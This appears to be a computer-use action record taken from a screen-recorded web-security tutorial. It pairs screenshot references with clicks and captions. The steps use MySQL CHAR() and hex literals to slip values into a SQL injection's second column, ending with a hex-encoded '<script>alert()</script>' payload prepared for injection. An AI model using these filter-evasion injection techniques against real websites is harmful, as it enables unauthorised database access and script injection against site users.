
scroll("up", 3)

Bring up the CHAR() entry and highlight the example codes 77 and 121 that spell MySQL
left_click(81, 261)

scroll("down", 3)

double_click(341, 230)

double_click(171, 319)

Inject CHAR(77,121,83,81) as the second column, then change 77 to 78 so the title reads NySQ
double_click(703, 22)
type("CHAR(77,121,83,81)")

double_click(211, 232)

View the Hexadecimal Literals examples and highlight 5461626c65 and its decoded result Table
left_click(260, 22)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(135, 379)

double_click(274, 290)

Load the injection with 0x5461626c65 as the second column and highlight the resulting title Table
key("Return")

double_click(206, 231)

double_click(205, 230)

mouse_move(300, 241)

Select CyberChef's hex output for <script>alert()</script> to use in the injection
left_click(688, 391)
